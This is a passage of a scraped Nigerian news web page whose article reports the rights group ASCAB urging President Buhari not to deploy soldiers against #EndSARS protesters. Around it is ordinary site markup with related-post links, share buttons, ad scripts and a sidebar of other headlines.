							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p>It added that efforts by the Chief of Army Staff to challenge the order by approaching the Court of Appeal met a brick wall.</p>
 <p>ASCAB recalled that the Federal High Court in July this year, granted a perpetual injunction restraining the Army from such an exercise, in Femi Falana SAN v Chief of Army Staff (FHV/L/CS/1939/19</p>
 <p>The group said it was already monitoring and compiling lists of all extra-judicial killings associated with the protests and that Buratai or any soldier involved in any killings would be held personally responsible at the international court.<br />
ASCAB said peaceful protests remained the only way Nigerians are entitled under the Nigerian constitution to register their grievances against a system that suffocates them.<br />
The statement further read, “The plan to deploy soldiers is dangerous.</p>
 <p>“It will push Nigeria into the red light district of global reckoning.<br />
“Sending soldiers after school children and leaders of tomorrow shows what future we anticipate for the teeming population of young men and women who have taken to the streets to protest against a system that buries their dreams and shatter their potentials and aspirations.<br />
“Nigerian authorities said on Saturday that soldiers will be deployed this week to bring an end to the weeklong demonstration over police brutality.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dailytracker.com.ng/social-media-blew-lekki-shooting-out-of-proportion-sanwo-olu/" target="_blank" rel="nofollow" class="ufeb5337be13ed0a08014235586ea2f4b"><!-- INLINE RELATED POSTS 2/3 //--><style> .ufeb5337be13ed0a08014235586ea2f4b , .ufeb5337be13ed0a08014235586ea2f4b .postImageUrl , .ufeb5337be13ed0a08014235586ea2f4b .centered-text-area { min-height: 80px; position: relative; } .ufeb5337be13ed0a08014235586ea2f4b , .ufeb5337be13ed0a08014235586ea2f4b:hover , .ufeb5337be13ed0a08014235586ea2f4b:visited , .ufeb5337be13ed0a08014235586ea2f4b:active { border:0!important; } .ufeb5337be13ed0a08014235586ea2f4b .clearfix:after { content: ""; display: table; clear: both; } .ufeb5337be13ed0a08014235586ea2f4b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .ufeb5337be13ed0a08014235586ea2f4b:active , .ufeb5337be13ed0a08014235586ea2f4b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .ufeb5337be13ed0a08014235586ea2f4b .centered-text-area { width: 100%; position: relative; } .ufeb5337be13ed0a08014235586ea2f4b .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ufeb5337be13ed0a08014235586ea2f4b .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ufeb5337be13ed0a08014235586ea2f4b .ctaButton { background-color: #2980B9!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://dailytracker.com.ng/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ufeb5337be13ed0a08014235586ea2f4b:hover .ctaButton { background-color: #3498DB!important; } .ufeb5337be13ed0a08014235586ea2f4b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ufeb5337be13ed0a08014235586ea2f4b .ufeb5337be13ed0a08014235586ea2f4b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ufeb5337be13ed0a08014235586ea2f4b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ufeb5337be13ed0a08014235586ea2f4b-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Social media blew Lekki shooting out of proportion – Sanwo-Olu</span></div></div></div><div class="ctaButton"></div></a></div> <p>&#8220;We urge President Mohammadu Buhari not to use soldiers to quell a peaceful, civil protest.<br />
“The protesters have been lawful. The few cases of violence were associated with armed thugs disrupting the protests coupled with the shooting of protesters by security operatives.”</p>
 <div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style> 
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style> 
		  <div class="post-views content-post post-15975 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">904</span>
			</div> <div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://dailytracker.com.ng/polls-resist-temptation-of-street-protests-pdp-stalwart-cautions-young-people/"     class="crp_link post-22366"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="B29738619D6B43589A5703A2DF23357D | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D.jpeg 250w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2023/02/B2973861-9D6B-4358-9A57-03A2DF23357D.jpeg 250w" /></figure><span class="crp_title">Polls: Resist temptation of street protests, PDP&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/buhari-cites-medical-reason-for-absence-at-ecowas-50th-anniversary/"     class="crp_link post-22644"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Buhari | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2022/01/Buhari-300x300.jpg 300w" /></figure><span class="crp_title">Buhari Cites Medical Reason For Absence At ECOWAS&hellip;</span></a></li></ul><div class="crp_clear"></div></div> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="kdxcfu kdxcfu-clearfix kdxcfu-post-bottom kdxcfu-float-center kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17765-711285072" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17765" data-type="code"><div id="kdxcfu-17765-711285072-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17765-711285072');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17765-711285072-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17765-711285072-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17765-711285072-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17765-711285072-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://dailytracker.com.ng/tag/endsars/" rel="tag">#EndSARS</a><a href="https://dailytracker.com.ng/tag/falana/" rel="tag">Falana</a><a href="https://dailytracker.com.ng/tag/soldiers/" rel="tag">soldiers</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters&url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F&title=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg&description=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters&body=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://dailytracker.com.ng/author/admin/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://dailytracker.com.ng/author/admin/"><span class="post-author-name">Daily Tracker</span></a>

					<span class="title-counts">4049 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/endsars-neco-postpones-exam-over-nationwide-protests/" rel="prev">#EndSARS: NECO postpones exam over nationwide protests</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/endsars-new-swat-team-begins-training-tomorrow/" rel="next">#EndSARS: New SWAT team begins training tomorrow</a></p>
			</div>
		
	</section>
							</div>
							<section id="comments-template-15975" class="comments-template">
	
	
	<p class="comments-closed">
		Comments are closed.	</p><!-- .comments-closed -->


	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="kdxcfu-2" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-97799069" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-97799069-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-97799069');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-97799069-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-97799069-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-97799069-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-97799069-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s1 main-term-38">

		
							<a href="https://dailytracker.com.ng/category/news/" class="main-link">
							<span class="h-text main-term-38">
								 Latest News							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-38 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-239">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-239"><a href="https://dailytracker.com.ng/category/business/">Business</a></span></div>				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tinubu-Budget-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tinubu-Budget-357x210.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>

							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance		</a>
		</p>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/chris/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Administrator					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
				<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/#respond" title="Leave a comment on: &ldquo;Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				President Bola Tinubu on Friday presented a ₦58.18 trillion 2026 Appropriation Bill to a joint session of the&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22616 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_6759-86x64.webp&quot;,&quot;210&quot;:&quot;IMG_6759-210x136.webp&quot;,&quot;800&quot;:&quot;IMG_6759.webp&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-url post-title">
			I Have Right to Defect to Another Party — Bauchi Governor		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22737 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2019\/09\/&quot;,&quot;sizes&quot;:{&quot;1431&quot;:&quot;Police1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-url post-title">
			Police Recall 11,566 Personnel From VIPs		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;284&quot;:&quot;CBN.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-url post-title">
			CBN Retains Monetary Policy Rate At 27%		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22732 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque" data-src="https://dailytracker.com.ng/wp-content/uploads/2022/01/CBN-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CBN-2-86x64.jpg&quot;,&quot;210&quot;:&quot;CBN-2-210x136.jpg&quot;,&quot;696&quot;:&quot;CBN-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/" class="post-url post-title">
			CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-25T12:32:10+01:00">Nov 25, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Inflation-86x64.jpeg&quot;,&quot;210&quot;:&quot;Inflation-210x136.jpeg&quot;,&quot;274&quot;:&quot;Inflation.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/" class="post-url post-title">
			Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T12:29:34+01:00">Nov 17, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22726 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
